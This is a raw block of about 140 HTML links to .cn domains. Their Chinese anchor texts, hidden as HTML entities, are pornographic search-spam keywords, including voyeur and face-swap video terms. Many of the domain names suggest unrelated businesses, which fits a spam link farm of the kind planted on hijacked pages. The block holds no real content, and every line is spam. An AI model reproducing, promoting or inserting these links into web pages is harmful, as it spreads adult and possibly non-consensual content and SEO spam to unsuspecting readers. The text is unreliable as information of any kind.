<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://gaimou.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qinxion.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://symsl.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chishuan.com.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://sidwin.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opat.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://fuduna.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://g5802.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://uybk.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edu-st.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://myorto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://945.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jiunet.org.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yueruan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://panrou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://ju-da.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://jindahang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://a5280.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://vease.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://10171.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zqslj.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tobestar.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rztianda.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://sliangyanru.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://syaqw.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://2brush.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://xingzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://rmcz.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://visp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abcd114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://pbey.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wdbld.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://419fzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kssft.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pnmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://beidele.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://followed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yjpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mxforit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newhaili.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://aiaile.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://33885.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chuoru.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://embseek.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://readingqp.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ubir.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fashionmix.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gaimou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bailashu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hausoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://whjob.net.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
